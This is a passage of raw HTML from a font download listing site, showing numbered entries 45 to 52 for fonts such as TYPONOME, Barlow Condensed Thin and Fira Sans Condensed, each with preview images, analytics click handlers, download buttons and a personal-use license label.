							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_IBM-Plex-Sans-Condensed-ExtraLight.font" id="urlidd541816" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_IBM-Plex-Sans-Condensed-ExtraLight.font">IBM Plex Sans Condensed E font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid541816"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf45" data-iddomain="0">
						<a href="/FF_TYPONOME.font" id="urlidt319891" data-iddomain="0" target="_blank" rel="noopener" class="urlidt45 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="45. TYPONOME">45. TYPONOME</a>
						<div class="row align-items-center no-gutters" id="hfid319891" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_TYPONOME.font"  id="urlidi319891" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=319891&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_TYPONOMEA.png" alt="TYPONOME Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_TYPONOMEA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_TYPONOMEA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_TYPONOMEa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_TYPONOMEa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_TYPONOME0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_TYPONOME01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_TYPONOMEA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_TYPONOME.font" id="urlidd319891" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_TYPONOME.font">TYPONOME font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid319891"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf46" data-iddomain="0">
						<a href="/FF_Saira-ExtraCondensed-ExtraLight.font" id="urlidt441851" data-iddomain="0" target="_blank" rel="noopener" class="urlidt46 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="46. Saira ExtraCondensed Extr">46. Saira ExtraCondensed Extr</a>
						<div class="row align-items-center no-gutters" id="hfid441851" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Saira-ExtraCondensed-ExtraLight.font"  id="urlidi441851" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=441851&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saira-ExtraCondensed-ExtraLightA.png" alt="Saira ExtraCondensed ExtraLight Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saira-ExtraCondensed-ExtraLightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saira-ExtraCondensed-ExtraLightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saira-ExtraCondensed-ExtraLighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saira-ExtraCondensed-ExtraLighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saira-ExtraCondensed-ExtraLight0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saira-ExtraCondensed-ExtraLight01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saira-ExtraCondensed-ExtraLightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Saira-ExtraCondensed-ExtraLight.font" id="urlidd441851" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Saira-ExtraCondensed-ExtraLight.font">Saira ExtraCondensed Extr font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid441851"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf47" data-iddomain="0">
						<a href="/FF_GnuolaneRg-Regular.font" id="urlidt638708" data-iddomain="0" target="_blank" rel="noopener" class="urlidt47 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="47. GnuolaneRg-Regular">47. GnuolaneRg-Regular</a>
						<div class="row align-items-center no-gutters" id="hfid638708" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_GnuolaneRg-Regular.font"  id="urlidi638708" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=638708&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/N/FF_GnuolaneRg-RegularA.png" alt="GnuolaneRg-Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/N/FF_GnuolaneRg-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/N/FF_GnuolaneRg-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/N/FF_GnuolaneRg-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/N/FF_GnuolaneRg-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/N/FF_GnuolaneRg-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/N/FF_GnuolaneRg-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/N/FF_GnuolaneRg-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_GnuolaneRg-Regular.font" id="urlidd638708" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_GnuolaneRg-Regular.font">GnuolaneRg-Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid638708"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf48" data-iddomain="0">
						<a href="/FF_Barlow-Condensed-Thin.font" id="urlidt487801" data-iddomain="0" target="_blank" rel="noopener" class="urlidt48 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="48. Barlow Condensed Thin">48. Barlow Condensed Thin</a>
						<div class="row align-items-center no-gutters" id="hfid487801" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Barlow-Condensed-Thin.font"  id="urlidi487801" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=487801&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-ThinA.png" alt="Barlow Condensed Thin Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-ThinA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-ThinA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Thina.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Thina1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Thin0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Thin01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-ThinA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Barlow-Condensed-Thin.font" id="urlidd487801" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Barlow-Condensed-Thin.font">Barlow Condensed Thin font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid487801"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf49" data-iddomain="0">
						<a href="/FF_Barlow-Semi-Condensed-ExtraLight.font" id="urlidt488097" data-iddomain="0" target="_blank" rel="noopener" class="urlidt49 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="49. Barlow Semi Condensed Ext">49. Barlow Semi Condensed Ext</a>
						<div class="row align-items-center no-gutters" id="hfid488097" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Barlow-Semi-Condensed-ExtraLight.font"  id="urlidi488097" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=488097&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-ExtraLightA.png" alt="Barlow Semi Condensed ExtraLight Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-ExtraLightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-ExtraLightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-ExtraLighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-ExtraLighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-ExtraLight0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-ExtraLight01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-ExtraLightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Barlow-Semi-Condensed-ExtraLight.font" id="urlidd488097" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Barlow-Semi-Condensed-ExtraLight.font">Barlow Semi Condensed Ext font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid488097"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf50" data-iddomain="0">
						<a href="/FF_Hwyl-fawr-Hello.font" id="urlidt628193" data-iddomain="0" target="_blank" rel="noopener" class="urlidt50 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="50. Hwyl fawr Hello">50. Hwyl fawr Hello</a>
						<div class="row align-items-center no-gutters" id="hfid628193" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Hwyl-fawr-Hello.font"  id="urlidi628193" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=628193&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/W/FF_Hwyl-fawr-HelloA.png" alt="Hwyl fawr Hello Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/W/FF_Hwyl-fawr-HelloA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/W/FF_Hwyl-fawr-HelloA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/W/FF_Hwyl-fawr-Helloa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/W/FF_Hwyl-fawr-Helloa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/W/FF_Hwyl-fawr-Hello0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/W/FF_Hwyl-fawr-Hello01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/W/FF_Hwyl-fawr-HelloA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Hwyl-fawr-Hello.font" id="urlidd628193" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Hwyl-fawr-Hello.font">Hwyl fawr Hello font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid628193"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf51" data-iddomain="0">
						<a href="/FF_Bonn-Light-Beta.font" id="urlidt329425" data-iddomain="0" target="_blank" rel="noopener" class="urlidt51 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="51. Bonn Light Beta">51. Bonn Light Beta</a>
						<div class="row align-items-center no-gutters" id="hfid329425" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Bonn-Light-Beta.font"  id="urlidi329425" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=329425&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bonn-Light-BetaA.png" alt="Bonn Light Beta Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bonn-Light-BetaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bonn-Light-BetaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bonn-Light-Betaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bonn-Light-Betaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bonn-Light-Beta0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bonn-Light-Beta01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bonn-Light-BetaA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Bonn-Light-Beta.font" id="urlidd329425" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Bonn-Light-Beta.font">Bonn Light Beta font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid329425"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf52" data-iddomain="0">
						<a href="/FF_FiraSansCondensed-Regular.font" id="urlidt664450" data-iddomain="0" target="_blank" rel="noopener" class="urlidt52 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="52. FiraSansCondensed-Regular">52. FiraSansCondensed-Regular</a>
						<div class="row align-items-center no-gutters" id="hfid664450" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_FiraSansCondensed-Regular.font"  id="urlidi664450" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=664450&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FiraSansCondensed-RegularA.png" alt="FiraSansCondensed-Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FiraSansCondensed-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FiraSansCondensed-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FiraSansCondensed-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FiraSansCondensed-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FiraSansCondensed-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FiraSansCondensed-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FiraSansCondensed-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
